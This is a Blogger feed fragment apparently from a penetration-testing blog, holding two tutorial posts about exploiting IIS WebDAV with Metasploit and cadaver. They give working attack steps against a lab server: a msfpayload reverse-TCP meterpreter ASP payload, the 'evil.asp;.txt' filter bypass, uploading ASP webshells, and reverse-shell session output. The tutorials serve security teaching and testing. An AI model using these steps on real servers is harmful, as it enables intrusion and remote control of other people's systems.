hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/cadaver?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/cadaver"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-774883547277920175"},"published":{"$t":"2010-05-03T10:20:00.014-04:00"},"updated":{"$t":"2011-04-08T15:21:57.874-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"auxiliary modules"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cadaver"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webdav"}],"title":{"type":"text","$t":"More with Metasploit and WebDAV"},"content":{"type":"html","$t":"intro..webdav stuff...lazy...\u003Cbr \/\u003E\u003Cbr \/\u003ETo get yourself a test environment you can follow \u003Ca href=\"http:\/\/www.windowsnetworking.com\/articles_tutorials\/WebDAV-IIS.html\"\u003Ethis\u003C\/a\u003E tutorial, its not bad.  You'll want to make sure you pay attention to the part about allowing your IUSR_WHATEVER account to have have write access or you can set up a windows account to use authentication.\u003Cbr \/\u003E\u003Cbr \/\u003Emetasploit has a few modules to test for webDAV presence.\u003Cbr \/\u003E\u003Cbr \/\u003Ewebdav_scanner:\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_scanner) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134 (Microsoft-IIS\/6.0) has WEBDAV ENABLED\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003E\u003C\/pre\u003Ewebdav_internal_ip\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_internal_ip) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] Found internal IP in WebDAV response (192.168.242.134) 192.168.242.134\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003E\u003C\/pre\u003Ewebdav_website_content\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_website_content) \u0026gt; run\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/iisstart.htm\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/pagerror.gif\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/domino\/davaroo\/\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003E\u003C\/pre\u003EThe important one there is the \u003Cspan style=\"font-style: italic;\"\u003Edavaroo\u003C\/span\u003E directory if someone has shared out the root directory it will usually just look like this:\u003Cbr \/\u003E\u003Cpre\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/\u003Cbr \/\u003E\u003C\/pre\u003EOr if you have the path wrong\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_test) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134\/DAV\/ has DAV DISABLED\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003C\/pre\u003EIf we need to see what options are allowed, you can use the http options auxiliary module.\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(options) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134 allows OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK methods\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003C\/pre\u003Eto see if you can upload things quickly you can give DAVtest a try or Ryan Linn's webdav_test module.\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_test) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134\/davaroo\/ has DAV ENABLED\u003Cbr \/\u003E[*] Attempting to create \/davaroo\/WebDavTest_111vO5Ats7\u003Cbr \/\u003E[*] 192.168.242.134\/davaroo\/ is WRITEABLE\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/9RiwStjSE7bI4dv.html\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/pd84WuxboP6ZvcN.jhtml\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/Lqy4HqgiNoqS9YQ.php\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/y2QL82GmZvFHv0U.txt\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/W2CNVzATLpt9XeU.cgi\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/acl1gOJlmSu5fXf.pl\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/pKR4pLVcDpcPCnB.jsp\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/KWj69GgzXIHrR0j.aspx\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/1ImlpmATPINV2Zj.asp\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/OT0B3cOEFLgnIGB.shtml\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/yGSr7GVoEmjcQCf.cfm\u003Cbr \/\u003E[*] Attempting to cleanup \/davaroo\/WebDavTest_111vO5Ats7\u003Cbr \/\u003E[*] Uploadable files are: html,jhtml,php,txt,cgi,pl,jsp,aspx,cfm\u003Cbr \/\u003E[*] Executable files are: html,txt\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003C\/pre\u003EWhat you'll probably run into here is the INABILITY to upload executable content or anything otherwise useful on the box. in this case i can upload php, cgi, jsp, aspx, but nothing is there to execute any of that content.\u003Cbr \/\u003E\u003Cbr \/\u003EIf you try to upload an .asp you'll get a 403 forbidden or if you try to COPY\/MOVE a .txt to .asp you'll get a forbidden. :-(\u003Cbr \/\u003E\u003Cbr \/\u003EThankfully there is a \"feature\" of 2k3 that allows you to upload \u003Cspan style=\"font-style: italic;font-family:courier new;\" \u003Eevil.asp;.txt\u003C\/span\u003E and that will bypass the filter.\u003Cbr \/\u003E\u003Cbr \/\u003ESo we generate out evil.asp file using msfpayload and msfencode, you could also use any other asp shell too...\u003Cbr \/\u003E\u003Cpre\u003E.\/msfpayload windows\/meterpreter\/reverse_tcp LHOST=192.168.6.94 LPORT=443 R |\u003Cbr \/\u003E.\/msfencode -t asp -o tcp443meterp.asp\u003Cbr \/\u003E[*] x86\/shikata_ga_nai succeeded with size 318 (iteration=1)\u003C\/pre\u003Eupload it and rename it\u003Cbr \/\u003E\u003Cpre\u003Edav:\/davaroo\/\u0026gt; put tcp443meterp.asp tcp443meterp.txt\u003Cbr \/\u003EUploading tcp443meterp.asp to `\/davaroo\/tcp443meterp.txt':\u003Cbr \/\u003EProgress: [=============================\u0026gt;] 100.0% of 314810 bytes succeeded.\u003Cbr \/\u003Edav:\/davaroo\/\u0026gt; copy tcp443meterp.txt tcp443meterp.asp;.txt\u003Cbr \/\u003ECopying `\/davaroo\/tcp443meterp.txt' to `\/davaroo\/tcp443meterp.asp%3b.txt':  succeeded.\u003Cbr \/\u003Edav:\/davaroo\/\u0026gt; exit\u003C\/pre\u003Enow you can browse to the page at ip\/tcp443meterp.asp;.txt and get your shell\u003Cbr \/\u003E\u003Cpre\u003Emsf exploit(handler) \u0026gt; exploit\u003Cbr \/\u003E\u003Cbr \/\u003E[*] Started reverse handler on 192.168.6.94:443\u003Cbr \/\u003E[*] Starting the payload handler...\u003Cbr \/\u003E[*] Sending stage (748032 bytes) to 192.168.6.94\u003Cbr \/\u003E[*] Meterpreter session 1 opened (192.168.6.94:443 -\u0026gt; 192.168.242.134:49306)\u003Cbr \/\u003E\u003Cbr \/\u003Emsf exploit(handler) \u0026gt; sessions -i 1\u003Cbr \/\u003E[*] Starting interaction with 1...\u003Cbr \/\u003E\u003Cbr \/\u003Emeterpreter \u0026gt; getuid\u003Cbr \/\u003E[-] stdapi_sys_config_getuid: Operation failed: 6\u003Cbr \/\u003Emeterpreter \u0026gt; sysinfo\u003Cbr \/\u003EComputer: WebDAVRulez\u003Cbr \/\u003EOS      : Windows .NET Server (Build 3790, Service Pack 2).\u003Cbr \/\u003EArch    : x86\u003Cbr \/\u003ELanguage: en_US\u003Cbr \/\u003Emeterpreter \u0026gt; run migrate -f notepad.exe\u003Cbr \/\u003E[*] Current server process: svchost.exe (1792)\u003Cbr \/\u003E[*] Spawning a notepad.exe host process...\u003Cbr \/\u003E[*] Migrating into process ID 312\u003Cbr \/\u003E[*] New server process: notepad.exe (312)\u003Cbr \/\u003Emeterpreter \u0026gt; getuid\u003Cbr \/\u003EServer username: NT AUTHORITY\\NETWORK SERVICE\u003Cbr \/\u003E\u003C\/pre\u003EWhat I ran into was that your shell came back with a less than desirable privilege (Network Service).  You'll have to work the local angle to elevate but at least you have a shell.\u003Cbr \/\u003E\u003Cbr \/\u003Emore info here: \u003Ca href=\"http:\/\/blog.metasploit.com\/2009\/12\/exploiting-microsoft-iis-with.html\"\u003Ehttp:\/\/blog.metasploit.com\/2009\/12\/exploiting-microsoft-iis-with.html\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EResources:\u003Cbr \/\u003Ecadaver: \u003Ca href=\"http:\/\/www.webdav.org\/cadaver\/\"\u003Ehttp:\/\/www.webdav.org\/cadaver\/\u003C\/a\u003E\u003Cbr \/\u003EDAVtest: \u003Ca href=\"http:\/\/security.sunera.com\/2010\/04\/davtest-quickly-test-exploit-webdav.html\"\u003Ehttp:\/\/security.sunera.com\/2010\/04\/davtest-quickly-test-exploit-webdav.html\u003C\/a\u003E\u003Cbr \/\u003ERyan Linn's port of DAVtest to metasploit: \u003Ca href=\"http:\/\/trac.happypacket.net\/browser\/msfmods\/trunk\/modules\/auxiliary\/scanner\/http\/webdav_test.rb\"\u003Ehttp:\/\/trac.happypacket.net\/browser\/msfmods\/trunk\/modules\/auxiliary\/scanner\/http\/webdav_test.rb\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/774883547277920175\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/774883547277920175","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/774883547277920175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/774883547277920175"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2010\/05\/more-with-metasploit-and-webdav.html","title":"More with Metasploit and WebDAV"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4866135055757327199"},"published":{"$t":"2007-08-19T01:18:00.001-04:00"},"updated":{"$t":"2009-04-12T14:45:39.284-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"auxiliary modules"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cadaver"},{"scheme":"http://www.blogger.com/atom/ns#","term":"http options"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"upload.asp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"Creating a HTTP OPTIONS auxiliary module for Metasploit"},"content":{"type":"html","$t":"Inspired by HD's HTTP version auxiliary module i wanted to see if i could get one going that would be pull down the HTTP Verbs allowable on a web server.\u003Cbr \/\u003E\u003Cbr \/\u003EBasically i wanted to do:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003Ecg@segfault:~\/evil\/msf3$ nc 192.168.0.109 80\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EOPTIONS * HTTP\/1.0\u003C\/span\u003E  \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHTTP\/1.1 200 OK\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EConnection: close\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EDate: Sun, 19 Aug 2007 05:18:55 GMT\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EServer: Microsoft-IIS\/6.0\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EMicrosoftOfficeWebServer: 5.0_Pub\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EX-Powered-By: ASP.NET\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EContent-Length: 0\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EAccept-Ranges: bytes\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EDASL: \u003Cdav:sql\u003E\u003C\/dav:sql\u003E\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cdav:sql\u003E\u003C\/dav:sql\u003E\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EDAV: 1,2\u003Cbr \/\u003EPublic: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003EAllow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003ECache-Control: private\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003Ecg@segfault:~\/evil\/msf3$ \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ebut with a metasploit auxiliary module.  so i got it going... mostly HD's module but i changed what needed to be changed to get it to work.\u003Cbr \/\u003E\u003Cbr \/\u003Ecg@segfault:~\/evil\/msf3$ .\/msfconsole\u003Cbr \/\u003E\u003Cbr \/\u003E____________\u003Cbr \/\u003E\u003C\u003E\u003Cbr \/\u003E------------\u003Cbr \/\u003E\\   ,__,\u003Cbr \/\u003E\\  (oo)____\u003Cbr \/\u003E(__)    )\\\u003Cbr \/\u003E   ||--|| *\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E=[ msf v3.1-dev\u003Cbr \/\u003E+ -- --=[ 215 exploits - 107 payloads\u003Cbr \/\u003E+ -- --=[ 17 encoders - 5 nops\u003Cbr \/\u003E=[ 41 aux\u003Cbr \/\u003E\u003Cbr \/\u003Emsf \u003E use auxiliary\/scanner\/http\/options\u003Cbr \/\u003Emsf auxiliary(options) \u003E set RHOSTS 192.168.0.109\u003Cbr \/\u003ERHOSTS =\u003E 192.168.0.109\u003Cbr \/\u003Emsf auxiliary(options) \u003E run\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003E[*] 192.168.0.109 allows OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH methods\u003C\/span\u003E\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003Emsf auxiliary(options) \u003E set RHOSTS www.carnal0wnage.com\u003Cbr \/\u003ERHOSTS =\u003E www.carnal0wnage.com\u003Cbr \/\u003Emsf auxiliary(options) \u003E run\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003E[*] 69.64.54.104 allows GET,HEAD,POST,OPTIONS,TRACE methods\u003C\/span\u003E\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003Emsf auxiliary(options) \u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ei'll post the code on carnal0wnage when i get off my butt and a little something something that gives you a status if you are scanning a Class C.\u003Cbr \/\u003E\u003Cbr \/\u003E**more on getting code on the box once you find a PUT\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:100%;\"\u003Ecg@segfault:~$ curl -T test.txt \u003Ca href=\"http:\/\/192.168.0.109\/test.txt\"\u003Ehttp:\/\/192.168.0.109\/test.txt\u003C\/a\u003E \u003Ca href=\"http:\/\/192.168.0.109\/\"\u003Ehttp:\/\/192.168.0.109\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ethen you have to do a MOVE or COPY request.  personally i was having issues getting a MOVE request to work with a netcat connection, so i used...\u003Cbr \/\u003E\u003Cbr \/\u003E**UPDATE\u003Cbr \/\u003Eit ended up being the carriage returns (or lack thereof) that was causing me to get a 400 Bad Request error.  I couldnt get the MOVE command to work, but the COPY command did.\u003Cbr \/\u003E\u003Cbr \/\u003Ecadaver  \u003Ca href=\"http:\/\/www.webdav.org\/cadaver\/\"\u003Ehttp:\/\/www.webdav.org\/cadaver\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ecg@segfault:~$ cadaver\u003Cbr \/\u003Edav:!\u003E open http:\/\/192.168.0.109\u003Cbr \/\u003Edav:\/\u003E put upload.asp\u003Cbr \/\u003EUploading upload.asp to `\/upload.asp':\u003Cbr \/\u003EProgress: [=============================\u003E] 100.0% of 1635 bytes failed:\u003Cbr \/\u003E404 Not Found\u003Cbr \/\u003Edav:\/\u003E put upload.txt\u003Cbr \/\u003EUploading upload.txt to `\/upload.txt':\u003Cbr \/\u003EProgress: [=============================\u003E] 100.0% of 492 bytes succeeded.\u003Cbr \/\u003Edav:\/\u003E copy upload.txt upload.asp\u003Cbr \/\u003ECopying `\/upload.txt' to `\/upload.asp':  succeeded.\u003Cbr \/\u003Edav:\/\u003E put upload.inc\u003Cbr \/\u003EUploading upload.inc to `\/upload.inc':\u003Cbr \/\u003EProgress: [=============================\u003E] 100.0% of 5062 bytes succeeded.\u003Cbr \/\u003Edav:\/\u003E exit\u003Cbr \/\u003E\u003Cbr \/\u003Efrom there you will want to upload your cmd.asp so you can execute commands on the box.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBrowsing to upload.asp and uploading our cmd.asp (cmdx.aspx)\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVsJtExeOABpCUvVQXMEa_iBai0XV49xb6CUH3RjQljC1ZXYPEvaYGPAicfuXLoYGN-luAX8m8G4l6mdWd-KduSOTSxsWxQUr3ulAFlHvHLJ390Zjj8NbiQCxLwW6SRmL1eDkWxUL-VVk\/s1600-h\/upload-asp.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVsJtExeOABpCUvVQXMEa_iBai0XV49xb6CUH3RjQljC1ZXYPEvaYGPAicfuXLoYGN-luAX8m8G4l6mdWd-KduSOTSxsWxQUr3ulAFlHvHLJ390Zjj8NbiQCxLwW6SRmL1eDkWxUL-VVk\/s400\/upload-asp.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5101917036160744770\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInteracting with out cmdx.aspx to list the directory contents of the C drive\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMO4W5eE3cJOK0IBKeKTnsslnXFo6BCFjR7D6UxA6xteacKc8BnpyRR5U8ZcsL3PQq7z-PysQEWYQK9IqwLGh95uAsVr22s4hWotQl9oYpgjxN70UTWFhIavuCNh9wRoN9gYZxmxkmSj8\/s1600-h\/cmdx-aspx.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMO4W5eE3cJOK0IBKeKTnsslnXFo6BCFjR7D6UxA6xteacKc8BnpyRR5U8ZcsL3PQq7z-PysQEWYQK9IqwLGh95uAsVr22s4hWotQl9oYpgjxN70UTWFhIavuCNh9wRoN9gYZxmxkmSj8\/s400\/cmdx-aspx.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5101917280973880658\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E-CG\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4866135055757327199\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4866135055757327199","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4866135055757327199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4866135055757327199"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2007\/08\/creating-http-options-auxiliary-module.html","title":"Creating a HTTP OPTIONS auxiliary module for Metasploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVsJtExeOABpCUvVQXMEa_iBai0XV49xb6CUH3RjQljC1ZXYPEvaYGPAicfuXLoYGN-luAX8m8G4l6mdWd-KduSOTSxsWxQUr3ulAFlHvHLJ390Zjj8NbiQCxLwW6SRmL1eDkWxUL-VVk\/s72-c\/upload-asp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});